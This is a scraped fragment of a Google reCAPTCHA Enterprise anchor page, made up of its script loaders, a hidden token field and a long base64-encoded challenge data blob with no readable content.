<script nonce="p9Bb0Adiy9VvsDMhopi4og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="p9Bb0Adiy9VvsDMhopi4og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p9Bb0Adiy9VvsDMhopi4og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22TcOww7XCicO7FsOdwrnCk3k2G8ObEVTChGYiw6bDqyPCtXk9dsOcw4UCw4vCsFNtDQ/DlsKmw6sLEMKSw4TDv8OdWMOXwroYcTLCmVbDiTtsw5TComBgQcKNIVTDqQ9gw6plesKOLcK0OcKAWFoMwrsMwpN/w48kw4Rlw7vDtxMpVVwlMsKaw7B4OsOdwo7Dh8OwG8Kpw7rDr01uHcOiTcKBT3DCviRkwoRkw6TCoWpyZgFCw7fCk2AswoNPA8OPFMOOBSg/CyBqwp/Ct2B3wpfCkVfCu07DgcK2XXrCkE9WI8Ofw7F+w7Q4HsOxKlsYRsO+bcKYw6xzw70vNgVLa8O1w5rCjcOxL8KUAi/CqsKCC8KMwp3DmcOPw4YYw6TDrMO2wqpqNioxwpPDjMOnTUjDn8O8TcOmwq80UMOQQ1NZRybDm8K7cMKOwqfCkMO0Wm/CgQTDlWnCpx5yX8OAK8OBwozDj8OMwr9ewqp5ZnhuOcO+wo0RK8OLSwPCj8KEbkLDqA0HVFpONVzChsKewpQvKAzCicKCR0TDjg/[base64]/G3HCocKvw404w5xew48eIMKkw4x9w4N/NwPDux7CvsKvw6Utw6Aow53Cj8KEJcKbXw/DuMOCFsO/M3rCmsKFDhDDtmp0fRPDmBHDu1k8QcOFGcKawqPDssK0XsKewro7w5U6UmEiwpshw5DCsMORYsKLw7QowrY9BcKNwqXCjcOiwqcSHcKsw55mwp3CtULCtsO5w7vCm8K/[base64]/DqjpXfcKTd8OnJMOQNsKvFirDscOdXEtwNztiwq9GKh9HKMKYwpxfdi96w58Yw57CpRzDpnNWwptqViTCt8K9woohDsO7wp4Vwq7Dom/CrSxwHHPClsK6KsOWBWTDumfDtjMOw4vCh0RnA8KAwpdbUizDlsO+wr/DjcOAw57CqsOqW8OlKMKgX8OvQMOSwrpWfsKyew08wq/DkFfDjMKJS8Ozw7YmdsOda8O5w7xqw4kkwovCsMKQAwvDjQPCvCEgwqvCknjCnsOcMsOtwp0pQMKOGiZDw5g6a8OCUBUwb0FpwpfCt8KMw4nDk04cQcKDwqQTJUTDlzU7YcOrbMKhwoBGwpRsw5YcwprDscK/[base64]/[base64]/DnmovwovDuMKhwqHDsMKjw6NHNcO6w54AB8K/E0chwqDDtzAxQkICBTvDgxfDsx1qWzbCvsOmw7FRc8K2LRVKw41PX8OuwrQnw5zChzUDWsO3wpxcZMK1wr9aQm1iw58fwoMBwr7DjsKmw4HCi3J+w4sZw5nDhQczF8Obwp8vQ8K0JBXCpzPDrk8zesKAYH/CmgxIK8K3J8KLw4jCqgDCuUQJwrkpw4lbw7cuw7nDtMOxwrHDm8O7P0TDswh1RXp+VEAhwrMcwp8BwrpIwopxBQbDpR3CscKqwqM7w595w6/[base64]/eShtd24swqXCuWDDhG3Dt8OQw7vDlsKPT17DoUfCs8Oiw7/DocKlwrQPFTfCqBUWOSfCvcObPGbCgXjCkcOdwq/CkGw/[base64]/SDUPQcO3TxBiUsOQIgrDgC3CvcKxw4xBw4vCssK9w5jCvMKycFwXwoh/[base64]/DmiVbcsObeC7DocKSMMOewoRzwoXCnCXCs8KfwoRAw5Rlwr3Cp0BnV8KwMlM+wq4UwoM2wp/CmjYLRsKbw5ltwr3Dr8O3w4PCshQlCVfDiMKXwoN/w7TChTNCdcOwGMKFwoZ2w5g9SwfDjMOMwq7Cvh5Gw5zCnUNqw4rDjVV4wqnDhlwIwrpmNwHCtHjDmcKTwq7CgMKAwpJ1wofCmsKld3TDoMKFXsKowos/wps3w5/CnTkXwrsIwqjDgzYIw4DDoMOqwrhjaSDDkFASw4zCkG3DgmXDtsO3IsKebMKFwpHCpMKYwqvCmMKbPMK4wrzDm8KawrBhw5pZSAx5EW0xA8KVRSbDvsKDTcKmw5QnBAxww5EOCcO/[base64]/DmTPDjsKWw4XDk8O4wrPDjydcDDkOwosdWDLDjMK0w6Qew6UHwoM2wpvDrsKnKgZnw4ZVw7fCj0DDpMKAA8KtIMKnwqvCmsKIMEY/w5VLX3cYHcKvw7XCtRHDjcKYw7N9CsKzBkAbw7DDvwXDhgfComPCq8Odw4ZwScOKwoTCtsKWZ8KfwqZbw47ClWjDnsOEWMK3wrF1woNXdUgTwp/CgcOwZWZ6wpJlw6DCjHx3w5QlHTEowq4/w7/DjsKNNUZudiTDu8O/wrcwesOxwpHDl8KlR8OhXMOJV8KTZxjCr8KNwrjDocO0ASwCTVHCsng7wr3CpBHDrsOiOMKWUMK/FGYJFMOnwoHCl8O3w793c8OSYMKXJsK6FMKrw69LwphVwqjCgGEFwp3DvmFwwrHDth1Aw4HDt0Z6WnsrZMKUwq8XJMOXesOhUsKFX8OiZDJ1woJZV07Dm8Oow7PDiULCig8Jw5IEI8O/O8KawqzCqWpFRMOJw73Csj9fw6LCicOvwppYw4vCksKUVhXCkcOLdn4mw6/[base64]/DvS5VecKrw4M/X8KdaBHCkMKmwqTCtz3ChsOuw4RLw7liA8K7NMKSwpfDrsK3SkHCoMO8w5TDlMOpbRXDsFzDtitdwo5hwq7CgsOdN0XDiBHDrcOXMW/CpMO/wogdAMO7w4sJw60uNDZ4ecK+JT3CvMOVwqZyw6vCocKEw7QvBgrDv3vCpBtow7URwpYyDB4dw4FYVDDDvylRw4bCmcKyDx50w5Y5w5IWwrDCry7CrDbCo8O+w5/[base64]/Cg29MHkokdcKgEl40LcOYwr8DwrUVw4gJwoArYw3Dnj9UPMOqXsKkw4/CncOKw4rCnnMcaMKtw7gSa8KMKkoBBWV8wqsNwrZIwrDDiMKkDsOQw5/Du8OaehsvCH/DisOcw4Mgw5d2wp3DmyrCpsKAwopgwpnCuAXCksKGNkQYOFPDiMOyTgUZw7PCpirCtMOGw6JAIkEswoRiKsK4SMKswrAQwqUBRMKXw4nChsOgIcKcwod2FxzDvVhDOcK/JBTCuHh4wpjCrjpUw4tFZMOKbwLChgzDksOpWmfCnmguw61Ed8KbVMKqVm97VUrCvTLDg8OIY1LCvG/DnVxgLcKow7Icw6jCq8KVaA5LHig7F8Omw5zDnMOUwp/[base64]/DrcKWED/ClsKWfsKWwqDDlRDDhCwEw7QfAzzCn8OZPcKTacOtfcKhV8OhwqMrQETCiyfDh8ODOcK2w7jDmSLCjG88w4/DjcOcw5zCg8O6OQzCo8OFw61WIgjCmsK8AHZxDlPDvcKWQDshbsKbBMK0aMKlw4DDt8OWT8ONJcORwrwCeE/Dq8K/w4/DkMO8w5YJwprDsyxKOsOCBjXCnMO3bC1RwrNswrtSMMKCw78gw41ZwozChB3Dp8K/Q8OywrB7wr1/w4fCmyEiw4TDolvCvsOjw69rSSpTwpHDsU1RwqYyQMOqw7nCvAgnwoLDj8KZEMK0WyfCuzXCjHZ1wp10wqs7CcOAZ2xqwqrCssOQwoXDtsOtwoTDm8OkCsKtfsKgwpnCtMKGw5/DkMKgMcOBwoMQw5xKfsOVwqnDscOqw5/DmcK5w7TCizVGwpTCr1lNCynCrnPCmwIKw7nDkcO2WsOiwqDDicKfw7Emb0zCqz/CocKwwrHCgS4LwrI3RMOzw6XCksKVw5nCkMKrIcOEIsK6w6fCkcK2w6nCplnCm1BjwozCgCHCi3p9w7XChkhQwprDjW16wr7CiD3CukjDksOPIcO0CcOgW8KvwrofwqLDp27DqsOtw7QBw60UHjZWw6tDDCpDwrsWw41Ow7IqwoHChMO1aMKFwq3DgsOYccO/JVApYMKYOjzDj0bDkAfCgsKUXcODKcObw405w6bChF7CpsOswpnDn8OgeGpIwqoiwrnDvsOlw48ZQTU/X8OXLRbDl8OEOkrCpcO7F8KOX0DCgCgxc8OIw6/CuHDCoMOoTTtBwrYYwrVDwrB9KwYKwoFKwp3CllZbBcOHS8KbwplNcEY/XRLCgQV5wqfDu2PCnsKMaEbDtMOtLsOgwo/[base64]/[base64]/[base64]/CvMOtdjbDqMOAwoZEwrRswoDCrz9FYn/DrMOdw6nCkDpaUMOSwqHCuMK3QAnDmsOHw7xIUsOcw4UjKcK3w5sWZ8KvSz/CusKrA8KDbgvDp31mw7gtQ1zDhsKdwpfDisKrwqfCtMOJPW4Tw5vDucKPwrENFkLDoMOgTGfDp8O+Fn7DlcO3wocvesOrMsOXw5M8Gi3DrsK1wrXDm3DCvMK0w6/Cj3fDmsKewqUvex1BB0kAwonDnsOFQzjDniEcfMOsw5x4w58sw71FPVrDhMOPGWbDr8OTCcKywrXDqxk4w4nCmlVdwrBUwpfDpCnDjsOLwohUSsK5woLDssO1w5PCtsK/[base64]/Ek4+dMOSwptZXsKvwrDCrzHDq8KjFcKOfcOiU8KWX8KIw5xHwox+w44Kw6YbwrANbB7DgAjCr2NFw7N8w7AtChrCv8OwwrLCo8OmFUzDqy/DgcKnwqvDsAAWw7LDvcKHaMOPaMOTw6/[base64]/DosOsw7PCtzLDq3HCisKyw4jCusKWwpApwrHDkcKNw4/CrDw1BsKAwqLCrsKDwpgzPMKqw4bCm8OBwpUDJcOLJw/DtXoXwqTDpMO/IU7DpCRQw6lwe3kYdnvCusOBQS8uw45pwp0gSz9UQUQ3w4fCsMKnwr5/woAGLXYhRsKjPTR9HcKqwpDCscO+G8OuUcKuwonCocOvEMKdOcKvw4wIwq8hwoDChcKJw50/wo04w7/DmsKECMK9bMK3Yh3ClcK9w68pCnXCi8OgTy7DqhbDoDHCvyk1LALCpSrCnnFxLxVVQcOaN8KZw64qKVjCriFZF8KQWxRjw7Q1w4bDtsO3LMKDwr/[base64]/DmhwEdCrCniMnwpTDoxMbTXTDgwDClMKQTcKvwq9JaSbCg8O0B1Ytw4bCmcOYw6LCtMK0UsOmwr14FkLDqsOxblZhw63Col3DlsKfw4jDpz/Dgm/Cm8Oyb3NBaMOLwqghVWjDo8K8w604Gn/DrcKpdMOXXSIyNcOsazQ5ScKlMMOCZEhDPMK4w5rDnsKnFcKoRwYkw5LDvTJWw7/CrwHCgMK7w4IHUm3CpMO2UcKYJcOuZMK2XnYSw7Zpw6fCpj3DicOBEynDsMKgwpTDnsKQAMKIN2QZPMKjw77DvyY9ck4Mwo/DtcOnPMKXPVp9HsOhwoXDmMKCw4pBw5zDsMKKBzbDg2BbICYZJcKTwrR/wozCvX/DssKOVMOHUMOEG11jwrwabDJSdkd5wqUuw5TDrMKoCcKUwqjDtRzCuMOYM8KNwoh7w5Zew5Y0fh97TBbCoyxGLcOxw61qQxrDscOHQ2l9w6ojb8OPHcOkcTQBw6w7JMOhw4jClsKFThHCl8KdEXM/w7whXTlFQ8KhwqLCmk1+MsOZw5nCqsOGw7nDsATDlsOjw7XDlMKOIcOow4bCqsOkGcKOwq3DisO2w54HQcOswrMLwpvCkTJfwoMzw4YXwpcJRQXCqARVw78yS8OPbsOaWMKKw6p/NsKCRMKww6XCrsOdWcKtw4HCrjYVXTrCpFXDjRnDn8K5w4dHwrIewp47TMKOwqxVw5NoEk/DlcKgwrzCucOCwprDm8OYwo7DsWrChMKzw65Sw7Evw4HDllDDs2nCtzwpc8O2wpdhw7bDkS7Dv0LDgSVvDU3Dl1rDgVElw7AGcG7CuMO7w7HDmcOjwpV2GsOsDcOEIsODccKWwqcbw5gcIcOVwp0FwqPCtFYDIsOlfsOIGMKNLi7CtcOiNy/DqMKxw5vClgfCrE0iAMO3wrLCoH8aei4swq7DrsOaw50+w48Fw67ChSILwozCkMOIwrZREl3DjcK/OxNzD07DmcK0w6Mpw4d/P8KxU0HCokInTsKnwqLDjkdgG1g3w6rDkDVEwooiwqrCtETDuUFOF8KBXljCrcKhwrcKPRHCpzXDsitGwr/[base64]/[base64]/[base64]/DmloJwoViw6bDnlLCvGzCl8KrT8O/TQvDucOlAcK5XMKWEwrCg8O9wprDgEYRLcOkEcO4w7HDkCDDjsOwwpDCj8K5WcKgw5PDpcOBw6/DtA8lH8KsacOQABw1UcOjRT3DpQbDjMKiUsKLQMKvwprCiMKjBADCicK5w7TCtzJDw5XClXU2QsO8TT8FwrHDiQvDs8KOw5fCp8OCw4o1LMOZwpvCmcK0GcOIwoA7wo/CgsOPw53CuMKDLUNlwodtcm3Do17Cq3DCjz/DumLDssOeQlMuw7jCr3TDn10pNQLCkMO6E8K9wqLCvsOkD8OZw6nDrsKgw71lSWckYXE0SCEww7jDk8OZwqrDi2ovQz8ZwpXDhBVpUsK+ckR4GsOhLFYXdC7CnsOGwqgpbn3DjizCgyLCt8OeRMOdw7wVf8KZw5jDk0nCszHCqgvDmsKUPWU/wqxnwo7CiV3DlSQOw4ROKQp9esKSJsO5w5fCosK6J1rDicKuQMOcwp1XTcKiw5IRw5PDgjI4Q8KmWA52SMOowr56w5DCgD/[base64]/[base64]/[base64]/[base64]/DqnJ1wpdmRVrCvgrDqjPDsMOtw7zCsigqI8OPwo3DrMO5MkNVfQFrwq0SO8O4wqTCr0JnwrBXajszw4t5w67CghsCTjt8woZEfsOQC8Kew4DDqcOJw79cw4HClQ/Dn8OQwpscLMKhwqJcw59yAApJw5MAT8K9OB/CqsK+CMO0IcK+O8OLZcODDDzDvsK+FMOXwqRmJRJ1wo3Cth/CpQbDo8OoRDDDtT9ywrgfZ8Oqwps9wq0be8KDNsONMy4hbAMuw4oZw77DtjvCnQEFw7jCiMOTWwE+T8OcwrnCj3gaw6cxRcOZw5rCs8KuworCq2fCjWZLf1wpWsKTG8KZYcORfMKlwqxjwqFuw7sLe8Osw41MesOld2liVsO/[base64]/[base64]/DssKHwofCuxNdwrLDlcK6woZRw6RJw4jDkX5DAmjClcOBRsOvw6B/w77DnyvCjkoDwrxWw6/[base64]/Ry7Dr8KpwrViw5l4PRNqw75pw6nCrMOmJghiDXfDp3LCosKjwoHClAAiw4U2w5nDgWfDnsOUwo/CgG5pw4R4wp84dcK+woXDjhzCtFcvZnNMwpTCjAPCjQDCtw1bwq/CtmzCkRk/wrMHw43DvDrCusK4KMK9wpXDlsK3wrAoOmJSw4lRJsK4wrPCoW3CosKvw60Kw6XDnsK1w4/ClCxEwozDqn9sFcOsGjBXwobDj8Kyw4vDlix3YsOoesOPwp5UbsOhbVFMwqt/OsOdwoEMw6w9w7fDtXMVwqzCgsKDw4jCt8O/CncvEMKxODrDsEvDsANOwqbCk8KywrHCoBDCmsKiAA/Dg8Obw7vCjcO6dlXDkF/[base64]/DtsKiKjBII8KNMwBGwr/DtcOaYVlVwoVtRHkMwrgQWD/DssKvw6IpI8Kbw4nCvMO/DxHCvcK4w6zDqw3Co8OSw7UAw7shDnHCisKtCcOWfzPCh8OVO1TCjMK5wrgpUkhpwrZ7DGMzK8Osw6Ugw5nDrsO6w40pSGbDmD4wwo51wokTwostwr0Mw6/ChsKrwoMIJ8ORHmTCnMOqwrl2wrrDkWvCmMOhw754C1JQw4HDtcKrw4BXJDJTw7vCrSjCosO/VsKJw6XCi3dWwokkw5w3wqfDtsKWw6ZAOXbDm2/DtzvCk8OTCcKmwqBNw6jDn8KKeVjCv13Dnk/CsWLDocK4ZsOPKcK3MWrCv8KBw5fCgcKKW8KUw5nCpsO/[base64]/By8mw6BYw5XDo2bDoh3CjSgTw7HCrlrDsgvCpSvDpsK7wpIqw69DUWfDgcKsw5ISw5g+HMKLw4jDv8OKwpTChjcewr/CrcKgBsO+wpDDlMOXw5h9wo3CksKUwrhBwpjCrcODwqB5wp/CmjE2w67ClcOVw6FWw50Ow5c/LcOnYE7DnmrCssK2wooAwqvDj8OXVmXClMK5wrbCnm9kL8Kiw7JOwrbCpMKMZMK1XR3CvCjChCLDj2M5NcKodQbCusK/wpVzwroXM8OBwozCnGrDl8OLOxjCqFY7VcKhXcKzK0DCtx/CrSPDu1hvdMKUwrDDtzprEWBgdR5gbF1pw5dOCQ3DhWLDpsKqw7HClE41QX/DoTcMIUXClcOKw44Fe8KBc1w0w6F6Xksiw53Ci8Kdwr/Coxsxw58pYjBFwp18w5HCrgR8wr1OE8KlwovCl8O2w4AcwqoUdcOpw7HDv8KXOsO/wqPDtn7DhQXCm8OvwrnDvD04GQ9EwrDDsCTDnsKLEQLCrSZNw5jDmgjCvh8Rw4RKwoXDk8O/woRMwo/CoBPDp8OkwqI+HCkawp8VAsKcw5rChnzDpWvClRnCscO8w6B8wojDmMOlw6/[base64]/CtMOlw6ECw4fDnSTCkcO0wo7DozsfJMKSwqXDqQV4wpojT8OGw70AJMO+EW9dw7UcQsOZHApDw5Q8w7phwoN7cRhlHEXDvsOPW1/CjQsxwrrDu8Kxw6TDnXjDnl/[base64]/CqMOwNcO6wpnCtcKhw7vDvj/ChcO8MjnDsU/CqHfDmSFWDsKqwofCiRPCu3UzUQ/DvjYcw6XDhMKKC3Y6w6FXwrRywprDj8OQw5Etwrwqw6nDqsKaJcO+fcOkI8KuwpzChMKqwrceBcOyGUpww5/Cp8KmY19yJUd+a2haw7nClnETGAkqa2DDkhLDq1DCvUlLw7HDkxMmwpXChy3Cn8Oow4I0TxEVLMKuC1fDmcKJw5U1ZCfDuX1qw43Cl8K6dcKoYTLDpA8Qw5w9wosiH8K6DsO8w57Cv8OhwrN9GQJ6fl3DhBvDhwvDscO5w70FH8Khwq7DnVwZGV/DkG7DhsKaw7/Dm3Y7w5jCncOGHMKBL1kMwrrCj0Uvwrt0QsOqwpvCtDfChcK6woEFMMKEw4rChCbDvzPDmsK8BSprwrNINy1sR8Kewq8IICbCksOuwpokw4DDtcKHGDU7wphPwoTDo8KSXgBwbsKLI09Uw7sZwrzDnA4VBsKywr0dJ1cCW0lcYVxJw4dnPsOiMMOrYSXCs8O+TV/DqnHCosKMWcOwKFgKaMOAw7dFZcOoKQ3Dm8O5J8KHw4cPwro9G3/DjcOdQsKeTXXCkcKaw7gHw6YLw4vCmMOBw7BVT00UGMKqw6k7EMO2wp0RwodVwpQREsKoRmLDlsOfPcK9VcO9OATCkcONwpnDjcKcQEpww6XDsydxXALChHfDvSsZw7PDnCfClBEhcXHCoFRlwofDk8OPw5zDsXIQw7/DncO3w7PCmg4QPcKtwoVLwrZtM8OkOgfCq8OGCcKzFH7DiMKLwpwOwoAOOMKhwo/CkAFow6nDj8OTIgbClBshw6d/w7LDmMOxw542w4DCvlkEw60Ww6w/SHjCqsONBcOqOsOaE8KjccK2BGtzNyUYbV3CnMOOw6jCo1VSwrZMwpvDmMOkL8K5wq/DsHYHwrsmCV/[base64]/QcKDdcKcOzLDmsOAwonCiElUAcOYd18VwpHDh8K/KMKBY8KjwoBWwobCtR5awotmc0nDjDwcwoEPIH3Cv8ORZCsuXFrCrMOFSCTDnwjDjSAnbyJUwonDg0/Du3xNwo3DkDEMwrMzwq4WC8Ogw4c6U03DvsKwwr1wGgsWM8OzwrPDiWYMK2XDlAnCjcOtwqFyw6XDlR7Do8OydMOtwoHCncO8w7Ryw717w43DqsOOwoVFw6ZawqzDscKfJ8Ome8OwVFErdMOhw7HClMKNaMKww7TDkW/Ds8K5ERjDoMOGVDdcwo0gIMOdb8KME8OMHcOIwoHDlQwewptnwr9Owq0lw4XDmMK/wq/DsxnDs3fDvTtLTcOJMcKEwo1twoTCmxnDucOicsOsw4UMZAE7w5UFwosmbsKdwps1Ogozw5HCmlw4FsOYcW/CqxhTwpYLdG3Dr8O9UsKMw5nDjW5Vw7HCkMKVeyLDqE5cw5ESBcKSdcOeXy1FJcKpw4LDm8OwMCRLTgkzwqPCpTHDpVrDkcK1NgsnXMK/E8Oqw41DNMOowrfCiBvDlxLCqmrChEB+wrprdABPw4bCscO3SB3Dr8K/w6TDuzNRwp8+wpHDnxDCosKTO8KEwo3DgsKbw4LCiSbDh8OLwr0yAWrDrcObwoTCiDNXw6IXJBjDn3ltccKSw63Dj1tEw4l0InLDqsKgckBxbXokw77CucOuaF/DoCx1wqAEw6DDl8OtXMKOIsK4wrlQw7doO8K/wq7DqMKuFBfClH3DpzkGwrjCnSJyLcKhDAxvM2psw53Cu8K1C0F+fTHCgMKFwoBNw5TCqsO+RcKGVcKyw5HCjRpBDFrDqT4WwosZw6fDvcOVcjV5wrLCvUlCw6bCq8K9NMOkasKJcAR2w6zDoxLClFXCnkxxHcKSw4JPPQUOwp9OTjPCv0k+L8KBw6jClzt0w6vCvB/CgMO/[base64]/w5nDjcOkBCLDqsOYMsKhCcOgw6fDnnFxZcOowq83E1vCkhXCmmvDi8K7wo12PkDCv8O9wqnDlhsVZcKGw7nDicKrGG3DksOEwq86ATFgw6QLwrPDiMOxLMOVw5LCosO0w4Ucw4MYw6ZVw7nCmsKyEMK9MVzCv8KnGVJ8Yi3CjRhjRR/ChsK0E8O5woIFw7tlw7JQwpDCm8KXwos5wq3DosKFwo9Ww7PDrcO2wr0PAsKUNcODccOzFFtWVj/CkMOScMKKw5XDvcOqw7PCg2Atw5DCmGgXL27Ct2/Ch1PCucObUk7CicKXJDYcw7zCsMKnwpptScKNw7wvw580wq0vDzViccKMwrVZwp/Cn1LDpMKNJj/[base64]/[base64]/[base64]/DmUHDgsKZw6p3SsK+XE7CiMKxHhAZYicywotUwptnbWLDr8OGWk7Dk8OfJQU/w4hIVsOswr/[base64]/[base64]/ClMOWwpBkwqw1w74WIsKcwr7CrcOIwoTDtk/CpEtiAMKAP8KQT0XCh8KIODoxN8OoRU0MQSjDu8O7wonDg0/ClMKjw6oCw7wiwp4nw5UgcF7DmcO6J8KrTMOhQMKEHcKUwqVxwpEBTzZef1w+wofCkVnDgjlEwrfCvcKrZw0MZgPDn8KvQD92FMOgc2DCs8OeASpXwpBRwp/Cp8KAdHvCjRPDpcK8wqLDn8KBYinDnEzDiW3DhcOcPF7CiQIpOUvCviJCwpTDlsOzZQLDlTcnw4HDkcKBw6zCjcOkP1dmQyRILMKAwrtBGcO1OmRmw7Qcw4fCiDrDjcOXw7VZXmNCwrN6w4tGw5/[base64]/DoCfCvR7DjcOtFsK5BVXCsMOuXkgrPAZDXB/CpmEtZxJOZcKowpPDoMOnSsOlTsOtGMKkVzYlf1Brw4nCmcOuDnRqw4jDtljCoMOnw67DrUDCox1Bw5NGwpZ7KcKswpPCh3YuwrrDo2XCg8KbJ8Ovw7QDJ8K3Twg6IcKIw59IwonDqgDDnsKUw73DjMKkwqkZw4/[base64]/Ctj3CrRbCp0XDl0rDsmDCjBtxImHCgcK6BcOSwoLCncK9SiETwpvDqcOLwrBtSxcKb8Klwp1kC8O4w7Vvwq3Cs8KnAlszwrrCoCw9w6bDnVlAwrQUwoVxRl/CicOrw5nChcKFby/CjB/CkcKsIsOswqxOd03Ds3DDjUgpMcOaw7RsEcOWPQDCgwHDgBVkwqlEBRXCl8KKwogew73DgH7Dmn15LANkEcOQUS0iw4J/KcOEw6tEwp1vej4Bw6A+w6nDqcOdYsOww4rCozXDoxg5QF3CsMKLFC4awojCmSnDkcKEwpYFFijDpMOZb3jCl8OxRVF6a8OtLMOvw6BTXGPDq8Omw5LDtCnCtMOVf8KGcMO/dcOwYTIkL8KWw67DnwUrwp80X03DlTLDiT7CqsOSPBNYw6HCj8OYwrzCjsK/[base64]/Y8O7XRQ6aMKbwpfCqjlFecKTT8KHUcO8OzfDrwjCg8ObwofCn8K7wqzDvMKhF8KBwrpfb8Knw7Aowr7CiT4OwoVow6/DgzfDrD9yQ8OLBMOpWiZqw5BeaMKeT8OodgRVIFvDizjDokzCsADDu8OkS8OWwpjDpQlfwp4iWcKAFArCoMO9w4VeZXVKw7wAw4BFbsO2w5RMLXXDtSk4woRNwqU0TEQ8w6fDj8Osb3HCsz/[base64]/DnMOlHcOzwq57w6t5wr9mw5ERwqx0w5rCoVTCjDgRH8ONHUc1acOuEsOhCzzCrjAJc2paJx06CMKtwoh1w5ADwofDqsO+OsKtPcOyw4fCpcKdck/DrcKSw6bDiBgFwoFsw4LCpsK9M8KmM8O8KRRGwp1zWcOBM3QFwpDDsRnDqWJ5w6l7GGHCicOFI3I8BDvCgMKVwoE5EcOVw5nCpMONwp/[base64]/w4XDh2VFGTTCqyMncMOlP8Obw5bCucO8w4zCpRnClnvDlFBQw4DCqCfCqMOpwoLDmlnCq8K2wphEw5dMw6cNw5AvagfCjEHCplw1w4LDmDhQM8KfwqIAwpBPMMKpw5rCicOGKsK7wqzDgD/ClCHCkgnDmcK+dWUuwrhoXHIGwp3DmXUDRyTCnMKcCcKoHFDCrcOgR8KuS8KoSAbDpGDCr8OsRXgpbsOIUMKuwrLCtUfDhGkRwprDgMOcW8OVw5DCmVXDucOdw6PDssKwM8Ozwo3DkT1Ow410AcOww7nDvVc2Pl7DhxxFw67CocK/ZsO7w7PCgMK1UsOgwqcseMOpM8KYHcKlSXcywqw6wpRKwolBwpHDn2pNwrARQXzCjFE+woTDkcOJMwNbQ0l3HRLDu8Olwq/[base64]/Dn8KpXFhKwpcxwo8nBcOpw40wK8K3wpsMcsOUwpgaRcOQwrh4DsKCBMKEHcKNEMKOfMO8GnLCn8Kuw68WwqfDugPDlz/[base64]/[base64]/DmMOAw4LCtcOXFgFfw6bDjMKBworDqinDk3bDgVzCvsOQw5UDw4kSw5TDlUrCqCMFwrkJaS3Dl8KpYj/[base64]/wrDDi8K+w48gGR3DoMOwVxN0BsKlw77CksKuw4PDpsOswovDoMOTw5XCgEhXXsK2wpBoRgALw7/CigXDsMO7w6fDl8ONc8Ogw6bCmsKswofCtSBqwpApf8OIwpB2wrVzw7nDssOkDWrCjlbClRp9wrIyPMOjwr3Ds8K4TcOFw5LCm8Kiw7dTNgzDisKwwrPCi8OTbXHDpls3wqbDgDI/w43ChizCiHdlI39fdMO4BnVcS1LDh2jCnMOowo7CrMKFLkfCrF7CnAAySA/CqcOSw6wHw6Bvwq9PwoJfQjzCiFXDvsOdR8OTAcKvRWI8wr/[base64]/[base64]/DisO9wqzDq8OfNsKgw7PCk13CmsOma8Kiwr01GC3DgcO9G8OiwqhiwqBGw7IrMMKOUStYwph2wq8oT8Knw6bDrW8DWsOSGi4XwqPCvsKZwpFEw6Fjwr0CwrDDsMKBcsO/CMOYwq14wr3DkEXCncORIHVzUsO6DsK+Xg9lVGfCmcODX8Klw7xyEsK2wp5NwpB5wrNpVsKrwqXCtcO3wrMGJ8KEe8O0ThTDmcK4wqzDnMKAw6PCrXNGHcKLwrLCqy4ww73Du8KLI8Ofw7/ChMOjY1xuwo/CqhMOwrjCjsKeZlkTTcOhag3DuMKOwqnCi1xcOsK4UkvDscKlLg8mQcKlfy1JwrHClDoywoVPcWzDvcKMwoTDhcKZw57Ds8OrTMOXw6zChsOPEcOdw7vCsMKlwpXDnAAzKsOHworDpsOuw70mVRg8dsOdw6nDhx41w4BJw6HDkGkpwr/CmUjCh8K/wr3Dv8Opwp7CsMOcf8KVKMKUYcObw6R5w4luwrxkw6nDisOGw4UVJsKwSzDDoCLCjivCqcK4wpXCly/Cm8K8dDNoVybCvxLCksOyGcKwXnPCo8KOM3EvVMOLe0fCrMKWMMOaw6NSYWMuw5bDr8Kywp3Duws2wp/DjcKvMcKhCcOPch7CpUBHXQTDgEfCiifDsD03wpFqJMKSwoVZD8OtUMK3GcO2woNKJQDDt8Kxw6ZtF8OTwqhTwpXCmzZ9w4bDoypmeH1bU1zCg8K4w6dXw7fDqMONw5BUw6vDixsUw7cPQsKjTsOsRcKCwpfCtcKKGUfCrm0/[base64]/Dh8O8IcKyP8OJw6k9ADzCpcOWw51MFRPDnUnCjykMw6rCjUY+wqHChcO3KcKpNSQDwqbDv8K2LWvDq8KmZU/[base64]/DosKdw7AvZQsvwrcew6rCo8KUR8KAwqTDu8K4wrUYw4TCmsKewpUTMMO7wqkIw4/CjzUJCxwpw53DjzwJw7zClMK1CMOuwpAAKMObccKkwrAewrvCqcK5wprClhXCkFrCtizDoQ7CnsKaaknDtMKaw7ZuZErDpzLCh0bDljfDil4zwqfCusOgL1AAw5Ivw53DjsOrwrMHEMKve8Kcw5sUwq9UQ8Kmw4/CksO3w5JtVMO0TTbCnyvDkcK+alTCtBBaD8OZwqMiw5rCiMKnOzbCggUpZ8Ktd8KWHCA3w740B8OjOcOPT8OcwqBqwoNAR8OTw5IYJBFXwrR7UcKswpxjw4xWw43Csm55BcO0wqMBw7EQw7jDtMOKwo/[base64]/[base64]/CqivDvwcUwrDDmcKIUMK4QMOvw5k5w7NsKcKFRBIKwowcEhnCm8KswqAJQsKuwpTDtR1aBsOMw67CosONw7XCmXBDacOMEsKgwrFhHRETwoZBwp/DisKqwrQ5eDrCpAfCkMObw5RXwrp0wp/[base64]/[base64]/[base64]/R8OOw7bCnwBgw6Q/[base64]/Ci8OaSQhbfMODd8OPeGnCk8Oqw4JvNMOsRW1Xw67DvcO6ccKMwoHCvF/[base64]/wr1QBz/[base64]/[base64]/CvsKgw7Mhw5pCMMODwpPDsxrDlE0Aw7hYw6kSwqTDvWcCFWxJwrhEw7LCicKBcm4EZcO8w58UNXdFwolQw5kSK0ojwojCilzDsW42a8KMTTXCsMOmEn4lN2H